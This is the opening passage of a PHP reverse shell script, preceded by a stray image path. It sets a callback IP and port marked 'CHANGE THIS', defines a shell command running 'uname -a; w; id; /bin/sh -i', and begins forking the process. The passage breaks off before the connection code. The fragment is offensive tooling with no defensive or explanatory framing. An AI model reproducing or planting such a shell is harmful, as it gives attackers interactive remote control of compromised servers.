 <?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
    $pid = pcntl_fork();